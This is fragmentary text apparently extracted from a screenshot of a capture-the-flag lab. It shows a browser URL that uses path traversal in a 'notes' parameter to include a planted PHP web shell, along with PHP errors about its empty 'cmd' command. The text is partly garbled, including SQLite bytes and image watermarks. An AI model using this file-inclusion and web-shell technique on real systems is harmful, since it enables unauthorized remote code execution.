 10.10.10.43/department/manage.php?notes=/ninevehNotes/../../../../var/tmp/hack.php
HackTricks - HackTricks
CrackStation - Online ...
CyberChef
JSON Web Tokens - jw...
GTFOBins
Home
Notes
Logout
123RF
123RF
! UNDER
CONSTRUCTION
CTION - UNDER CONSTRUCTION - UNDER CONS
123RF
123RF
SQLite format 3@  -�
��T�tabletesttestCREATE TABLE 'test' ('
Notice:  Undefined index: cmd in /var/tmp/hack.php on line 2
Warning:  system(): Cannot execute a blank command in /var/tmp/hack.php on line 2
' TEXT)